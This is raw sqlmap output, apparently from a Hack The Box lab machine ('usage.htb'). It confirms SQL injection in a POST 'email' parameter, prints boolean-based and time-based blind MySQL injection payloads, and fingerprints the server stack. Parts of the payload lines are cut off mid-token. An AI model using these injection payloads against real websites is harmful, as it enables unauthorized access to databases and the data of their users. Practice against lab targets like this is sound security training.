 [21:50:44] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 723 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=mMdwz0Glzc9YdJ1wN03WDhAs8ZfRU15Lgf6xXhPz&email=nnoba@gmail.com' AND 8354=(SELECT (CASE WHEN (835
354) THEN 8354 ELSE (SELECT 3453 UNION SELECT 4603) END))-- -

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=mMdwz0Glzc9YdJ1wN03WDhAs8ZfRU15Lgf6xXhPz&email=nnoba@gmail.com' AND 8051=(SELECT COUNT(*) FROM I
RMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- BqpQ
---
[21:51:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[21:51:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 313 times
[21:51:47] [INFO] fetched data logged to text files under '/home/n_emperor/.local/share/sqlmap/output/usage.htb'